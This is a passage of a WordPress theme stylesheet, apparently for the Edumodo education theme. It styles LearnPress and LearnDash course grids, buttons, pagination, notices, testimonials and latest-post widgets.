  padding: 10px 10px;
}
.single.single-lp_course .learn-press-course-results-progress {
  margin-top: 30px;
}
ul.result-statistic li {
  border: 1px solid #e8e9eb;
  padding: 7px 20px;
  margin-bottom: 5px;
}
.learnp-ralated-item .value {
  color: #54b551;
  font-weight: bold;
}
.learnp-ralated-item span.price {
  font-size: 22px;
  font-weight: bold;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price,
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  font-size: 20px;
  font-weight: bold;
}
ul.learn-press-courses .course .course-info .course-price .price {
  color: #54b551;
}
.learnpress .retake-course,
.enroll-course,
.purchase-course {
  display: block !important;
}
.edumodo-lp-course-1 .owl-nav .owl-carousel-left,
.edumodo-lp-course-1 .owl-nav .owl-carousel-right,
.dynamic-category-body .owl-nav .owl-carousel-left,
.dynamic-category-body .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-lp-course-1 .owl-carousel-left,
.edumodo-lp-course-1 .owl-carousel-left,
.dynamic-category-body .owl-carousel-left,
.dynamic-category-body .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1:hover .owl-carousel-left,
.edumodo-lp-course-1:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left {
  opacity: 1;
  left: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .owl-carousel-right,
.edumodo-lp-course-1 .owl-carousel-right,
.dynamic-category-body .owl-carousel-right,
.dynamic-category-body .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-lp-course-1:hover .owl-carousel-right,
.edumodo-lp-course-1:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.lp-course-categories {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.lp-course-categories img {
  transition: 0.5s ease-in-out;
  object-fit: cover;
  width: 100%;
}
.lp-course-categories:hover img {
  transform: scale(1.1, 1.1);
}
.lp-course-categories:before {
  background: rgba(236, 177, 1, 0.8);
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  z-index: 1;
}
.lp-course-categories .content-body {
  padding: 30px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.lp-course-categories .content-body .lp-course-meta a .lp-categories {
  font-size: 22px;
  margin-top: 0;
  margin-bottom: 5px;
  color: white;
  font-weight: 700;
}
.lp-course-categories .content-body .lp-course-meta a:hover {
  color: #ecb101;
}
.lp-course-categories .content-body .lp-course-meta .lp-course {
  font-size: 14px;
  color: white;
}
.lp-course-categories .content-body .lp-course-meta .lp-lesson {
  font-size: 14px;
  color: white;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons {
  margin-left: 8px;
}
.lp-single-course .course-top .course-info {
  padding: 35px 15px 0px 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price {
  font-size: 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price .course-origin-price {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .entry-title {
  font-size: 22px;
}
.lp-single-course .course-top .less-padding-two {
  padding-left: 0;
}
.lp-single-course .course-top-button {
  margin-bottom: 30px;
}
.lp-single-course .tx-course-main {
  padding: 0 15px;
}
.lp-single-course .tx-course-main .course-summary {
  padding-right: 0;
}
.lp-single-course .learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  padding: 0 9px;
}
.lp-single-course .course-reviews-list {
  padding-left: 0;
}
.lp-single-course .course-reviews-list li .review-author {
  width: 45px;
}
.learnpress .learn-press-pagination ul.page-numbers {
  box-shadow: 1px 1px 5px rgba(46, 61, 73, 0.11);
  display: inline-block;
  padding-left: 0;
  border-radius: 3px;
  overflow: hidden;
}
.learnpress .learn-press-pagination ul li span {
  border: none;
  background-color: white;
  color: #808080;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  background: #ecb101 !important;
  color: white;
  border-radius: 0;
  border: none;
}
.learnpress .learn-press-pagination ul li a {
  border: none;
  background-color: white;
  margin-right: -2px;
  color: #808080;
}
.learnpress .learn-press-pagination ul li a:hover {
  color: #ecb101;
}
/*--------------------------------------------------------------
# Learndash Course Element css
--------------------------------------------------------------*/
.ld_course_grid {
  position: relative;
}
.ld_course_grid .entry-title {
  font-size: 20px;
  padding-top: 20px;
  padding-bottom: 12px;
  font-weight: 700;
  line-height: 26px;
  margin: 0;
}
#ld_course_list .entry-content,
.ld_course_grid_button .entry-content {
  margin-bottom: 20px;
}
#ld_course_list .ld_course_grid:hover .thumbnail,
.ld_course_grid_button .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail,
.ld_course_grid_button .thumbnail {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border-radius: 0 !important;
  border: none !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail.course .ld_course_grid_price:before,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price:before {
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price,
#ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price {
  text-shadow: none;
  z-index: 1;
}
#ld_course_list .thumbnail .caption,
.ld_course_grid_button .thumbnail .caption {
  padding: 20px !important;
}
#ld_course_list .btn-primary,
.ld_course_grid_button .btn-primary,
.ld-course-list-items .ld_course_grid .btn-primary {
  border-radius: 50px;
  background: transparent;
  border-color: #ecb101;
  font-weight: 600;
  padding: 7px 20px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .btn-primary:hover,
.ld_course_grid_button .btn-primary:hover {
  background: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: white;
}
#ld_course_list .btn,
.ld_course_grid_button .btn,
.ld-course-list-items .ld_course_grid .btn-primary {
  color: #ecb101;
  border-width: 2px;
  width: auto  !important;
}
.ld-course-list-items .ld_course_grid .btn-primary:hover,
.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover {
  color: #fff;
}
#ld_course_list .ld-course-list-items .ld_course_grid .thumbnail .caption p,
.ld_course_grid_button .ld-course-list-items .ld_course_grid .thumbnail .caption p {
  width: intrinsic !important;
  /* Safari/WebKit uses a non-standard name */
  width: -moz-max-content !important;
  /* Firefox/Gecko */
  width: -webkit-max-content !important;
  /* Chrome */
  max-width: 100%;
}
.btn-join,
#btn-join,
.learndash_checkout_buttons input.btn-join[type="button"],
a#quiz_continue_link {
  background: #ecb101;
  border-radius: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-join:hover,
#btn-join:hover,
.learndash_checkout_buttons input.btn-join[type="button"]:hover,
a#quiz_continue_link:hover {
  background: #242c5e;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learndash_join_button {
  margin-bottom: 25px;
  padding-bottom: 30px;
}
.expand_collapse:hover a {
  color: #ecb101;
}
#learndash_lessons,
#learndash_quizzes,
.expand_collapse,
.notavailable_message,
#learndash_lesson_topics_list div > strong,
#learndash_lesson_topics_list div ul > li .sn,
.learndash_profile_heading,
#learndash_profile a,
#learndash_profile div {
  font-size: 14px;
}
#learndash_lessons,
#learndash_quizzes,
#learndash_profile,
#learndash_lesson_topics_list > div {
  border-radius: 0;
  margin-top: 22px;
  box-shadow: none;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-size: 35px;
  line-height: 40px;
}
#lessons_list > div h4 > a,
#course_list > div h4 > a,
#quiz_list > div h4 > a {
  color: #666;
  font-size: 14px;
}
.learndash .learndash_topic_dots.type-list a > span {
  color: #666;
  font-size: 14px;
}
#learndash_course_content .learndash_topic_dots ul > li:hover,
#learndash_lessons h4 > a:hover,
#learndash_quizzes h4 > a:hover,
#learndash_lesson_topics_list ul > li > span.topic_item:hover {
  background-color: #ffeeba;
}
.expand_collapse a,
#learndash_profile .expand_collapse a {
  font-size: 14px;
}
.single-sfwd-courses .single-post .entry-content ul li {
  margin-left: 0;
}
.learndash #lessons_list > div h4 > a,
.learndash #course_list > div h4 > a,
.learndash #quiz_list > div h4 > a {
  background-size: 40px;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-image: url('../images/notcompleted.png');
}
.learndash .topic-notcompleted span {
  background: url(../images/notcompleted_t.png) no-repeat scroll 0 5px transparent;
}
.learndash .completed,
#learndash_profile .completed {
  background-image: url('../images/completed.png');
}
form#sfwd-mark-complete input {
  padding: 12px 20px;
}
p#learndash_next_prev_link:hover a,
p#learndash_prev_prev_link:hover a,
#learndash_back_to_lesson:hover a {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .learndash_checkout_buttons {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .ld_course_grid_price.ribbon-enrolled {
  padding-bottom: 30px;
}
.ld-r-description {
  padding-bottom: 12px;
}
.lp-enroll i.fa.fa-money {
  margin-right: 5px;
}
.course-summary.ld-course-summary {
  background: #fff;
  padding: 30px;
}
.course-summary.ld-course-summary .learndash_checkout_buttons {
  display: none;
}
.course-summary.ld-course-summary .learndash_join_button {
  display: none;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info > .widget:last-child {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info {
  padding: 0;
}
.lpcourse-sidebar.ldcourse-sidebar .widget-area .widget {
  box-shadow: none;
  transition: all 0.3s ease;
  padding: 20px 20px 10px 20px;
  margin: 0;
}
.widget-area .widget {
  padding: 40px 30px;
}
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons .learndash_checkout_button {
  max-width: inherit;
  margin-right: 0;
  width: 100%;
}
.lpcourse-sidebar.ldcourse-sidebar .btn-join,
.lpcourse-sidebar.ldcourse-sidebar #btn-join,
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons input.btn-join[type="button"],
.lpcourse-sidebar.ldcourse-sidebar a#quiz_continue_link {
  padding: 10px 28px;
  border-radius: 100px;
  text-transform: uppercase;
}
.edumodo-ld-course p.ld_course_grid_button {
  margin-top: 20px;
}
.edumodo-ld-course .tx-course {
  height: 450px;
}
.edumodo-ld-course .thumbnail {
  padding: 0;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: white;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: -8px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.edumodo-ld-course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
  text-shadow: none;
}
.edumodo-ld-course .ld_course_grid {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail .caption {
  padding: 20px !important;
}
.edumodo-ld-course .ld_course_grid .entry-title {
  margin: 0;
}
.course_navigation .learndash_navigation_lesson_topics_list .lesson {
  margin: 0 0 5px 5px;
}
.learndash-pager a {
  background-color: #ecb101;
  padding: 4px 15px;
  color: white;
  font-size: 22px;
}
.learndash-pager {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 30px;
}
.addon-price-wapper {
  position: absolute;
  left: -10px;
  top: 25px;
  z-index: 1;
  background: #fffffff2;
  padding: 5px 10px;
  border-radius: 0 2px 3px 0;
}
.addon-price-wapper::before {
  content: "";
  position: absolute;
  left: 10px;
  right: 0;
  width: 10px;
  height: 100%;
  top: 10px;
  border: 8px solid transparent;
  border-bottom-color: #fff;
  transform: rotate(45deg);
}
/*------------------------------------------- 
---------- LearnDash v3 -------------
--------------------------------------------*/
.ld-single-layout-2 .ld-course-status-segment.ld-course-status-seg-price {
  display: none;
}
.learndash-wrapper .ld-button {
  border-radius: 100px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
}
.learndash-wrapper .ld-expand-button .ld-text {
  text-transform: uppercase;
}
.ld-icon {
  line-height: inherit;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-button {
  text-transform: uppercase;
}
.post-type-archive-sfwd-courses .sfwd-courses {
  margin-bottom: 30px;
  background: #fff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.post-type-archive-sfwd-courses .ld-course-list-items {
  display: flex;
  flex-wrap: wrap;
}
.sfwd-courses .post-thumbnail img {
  width: 100%;
}
.sfwd-courses .caption {
  padding: 0 25px 10px;
}
.learndash-wrapper .ld-topic-list.ld-table-list .ld-table-list-lesson-details .ld-lesson-list-steps {
  font-weight: 600;
}
.learndash-wrapper .ld-content-actions > a {
  font-size: 100%;
}
.learndash-wrapper .learndash_mark_complete_button,
.learndash-wrapper #learndash_mark_complete_button {
  border-radius: 100px;
  font-weight: 700;
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments {
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a {
  font-weight: 500;
}
.learndash-wrapper .ld-course-status .ld-status {
  border-radius: 100px;
  padding: 11px 22px;
  line-height: 1.5;
  font-size: 13px;
}
.learndash-wrapper .ld-breadcrumbs {
  border-radius: 0px;
  padding: .7em 1em;
}
.learndash-wrapper .ld-course-status.ld-course-status-enrolled {
  border-radius: 0;
  padding: .7em 1em;
}
.sfwd-courses .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: #fff;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: 7px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.sfwd-courses .ld_course_grid_price:before,
.sfwd-courses .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.learndash-course-student-message span {
  font-size: 15px !important;
}
.widget.ld-related-course-widget {
  margin-top: 25px;
}
.leaarndash-releted-course-two .single-course {
  clear: both;
  margin-top: 35px;
  display: block;
  overflow: hidden;
}
.leaarndash-releted-course-two .ld-course-thumbnail {
  display: inline-block;
  float: left;
  margin-right: 15px;
  width: 40%;
}
.leaarndash-releted-course-two .ld-course-thumbnail img {
  width: 120px;
  height: 90px;
  object-fit: cover;
}
.leaarndash-releted-course-two .content-body {
  display: inline-block;
  float: left;
  width: 50%;
}
.leaarndash-releted-course-two .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-top: 0;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .title:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .lp-enroll {
  color: #ecb101;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
}
/*------------------------------------------- 
---------- Learnpress v3 Button-------------
--------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: white;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
body.confirm #popup_container #popup_panel button,
body.confirm #popup_container #popup_panel input[type="button"],
body.confirm #popup_container #popup_panel input[type="submit"] {
  border-radius: initial;
}
/*------------------------------------------- 
---------- Learnpress v3 Instructor-------------
--------------------------------------------*/
.orders .lp-list-table .column-order-action:hover a {
  color: #ecb101;
}
.orders .lp-label {
  padding: 10px 10px;
  border-radius: 1px;
  background-color: #ecb101;
}
.orders .lp-label.label-finished,
.orders .lp-label.label-completed {
  background: #242c5e;
}
.orders .learn-press-pagination .page-numbers > li span {
  background: #ecb101;
  color: #fff;
}
.orders .learn-press-pagination .page-numbers > li a,
.orders .learn-press-pagination .page-numbers > li span {
  padding: 8px 12px;
  border: 1px solid #ecb101;
}
/*--------------------------------------------------------------
# Notice Css
--------------------------------------------------------------*/
.edumodo-notice article.notice,
.edumodo-notice .type-notice {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  background: white;
  border: 0px solid #000;
}
.edumodo-notice article.notice:hover,
.edumodo-notice .type-notice:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-notice article.notice figure,
.edumodo-notice .type-notice figure {
  position: relative;
}
.edumodo-notice article.notice figure a:before,
.edumodo-notice .type-notice figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-notice article.notice figure a:after,
.edumodo-notice .type-notice figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f19d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-notice article.notice .notice-details,
.edumodo-notice .type-notice .notice-details {
  padding: 30px;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a {
  color: #333;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a:hover,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a:hover {
  color: #ecb101;
}
.edumodo-notice article.notice .notice-details .notice-meta,
.edumodo-notice .type-notice .notice-details .notice-meta {
  margin-bottom: 10px;
  color: #808080;
  font-size: 14px;
}
.edumodo-notice article.notice .notice-details .notice-meta span,
.edumodo-notice .type-notice .notice-details .notice-meta span {
  margin-right: 10px;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date a,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date a {
  padding-left: 3px;
  color: #808080;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-view i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-view i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .entry-content p,
.edumodo-notice .type-notice .notice-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-notice article.notice:hover figure a:before,
.edumodo-notice .type-notice:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice article.notice:hover figure a:after,
.edumodo-notice .type-notice:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice .hentry {
  margin-bottom: 25px;
}
.single-notice .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-notice .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #666;
}
.single-notice .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-notice .post-cat a:hover {
  color: #ecb101;
}
.single-notice .post-cat a:last-child:after {
  display: none;
}
.edumodo-notice-1 .notice {
  box-shadow: 1px 2px 9px #00000017;
}
.edumodo-notice-1 .notice .notice-details {
  padding: 5px 30px;
}
.edumodo-notice-1 .notice .notice-details .entry-header {
  margin: 20px 0 0;
}
.edumodo-notice-1 .notice .notice-details .entry-header .notice-entry-title {
  line-height: 26px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta {
  margin-bottom: 15px;
  font-size: 14px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta span {
  padding-right: 15px;
}
/*--------------------------------------------------------------
# Testimonial Css
--------------------------------------------------------------*/
.edumodo-testimonial .inner-wrapper {
  text-align: center;
}
.edumodo-testimonial .inner-wrapper .inner-image {
  text-align: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper {
  transition: all 0.3s ease;
  padding: 40px 25px 40px 15px;
  overflow: hidden;
  margin: 10px 0;
  position: relative;
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
  margin: 0;
  width: 90px;
  height: 90px;
  min-height: 90px;
  min-width: 90px;
  border-radius: 50%;
  object-fit: cover;
  box-shadow: 0px 5px 23.75px 1.25px rgba(46, 61, 73, 0.2);
}
@media all and (min-width: 0px) and (max-width: 768px) {
  .edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
    min-height: 200px;
    min-width: 200px;
    margin-bottom: 20px;
  }
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .desc {
  margin-bottom: 20px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des .name {
  margin-top: 5px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right {
  display: flex;
  align-items: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right .designation {
  margin-left: 10px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom .designation {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper:hover {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper:before {
  font-family: FontAwesome;
  content: "\f10e";
  opacity: 0.1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 85px;
  transition: all 0.3s ease;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-right .position-right {
  justify-content: flex-end;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-center .position-right {
  justify-content: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-left .position-right {
  justify-content: flex-start;
}
.edumodo-testimonial .owl-nav .owl-carousel-left,
.edumodo-testimonial .owl-nav .owl-carousel-right {
  position: absolute;
  z-index: 999999;
  top: 33%;
  width: 35px;
  height: 35px;
  text-align: center;
  padding: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-left {
  left: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-right {
  right: 0;
}
@media (max-width: 768px) {
  .edumodo-testimonial .owl-nav {
    display: none;
  }
}
.edumodo-testimonial .owl-dots {
  margin: 30px auto;
  text-align: center;
}
.edumodo-testimonial .owl-dots .owl-dot {
  width: 13px;
  height: 13px;
  border-radius: 100%;
  border: 1px solid #3e5afb;
  margin-right: 5px;
  display: inline-block;
  padding: 0;
  background: #3e5afb;
}
.edumodo-testimonial .owl-dots .owl-dot.active {
  background: #ecb101;
  border-color: #ecb101;
}
/*--------------------------------------------------------------
# Latest Post Css
--------------------------------------------------------------*/
.edumodo-latest-posts .latest-posts-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail a img {
  transform: scale(1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail:hover a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body {
  padding: 30px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta {
  font-size: 14px;
  text-transform: capitalize;
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span {
  margin-right: 10px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span i {
  margin-right: 5px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a {
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title {
  font-size: 18px;
  line-height: 25px;
  font-weight: 700;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-content {
  font-size: 16px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover {
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover i {
  margin-left: 12px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn i {
  margin-left: 8px;
  font-size: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 {
  background-color: #fff;
  margin-bottom: 40px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 1px 3px 1px;
  border-color: #ff6766;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail {
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img {
  height: 250px;
  object-fit: cover;
  transition: all 0.5s ease;
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img:hover {
